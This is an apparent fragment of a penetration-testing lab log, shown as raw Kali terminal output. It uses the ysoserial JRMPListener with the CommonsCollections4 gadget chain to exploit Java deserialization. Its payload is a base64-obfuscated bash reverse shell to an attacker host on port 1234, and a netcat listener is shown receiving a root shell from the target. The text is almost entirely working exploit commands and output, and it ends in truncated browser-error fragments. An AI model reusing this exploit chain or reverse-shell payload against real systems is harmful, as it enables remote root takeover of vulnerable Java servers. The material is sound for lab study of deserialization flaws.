 ye1s@kali:~/Desktop/tool/java$ java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6666 CommonsCollec
tions4 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI0Ny4xMjkvMTIzNCAwPiYx}|{base64,-d}|{bash,-
i}'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 6666
Have connection from /192.168.247.130:43314
Reading message...
Is DGC call for [[0:0:0, -886887690], [0:0:0, -599226131], [0:0:0, -1279308995], [0:0:0, -981973627]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
root@b283d4fe45cb:/tmp# ^X^C
ye1s@kali:~/Desktop$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.247.129] from (UNKNOWN) [192.168.247.130] 42052
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b283d4fe45cb:/tmp#
root@b283d4fe45cb:/tmp#
Unable to
Firefox can't estab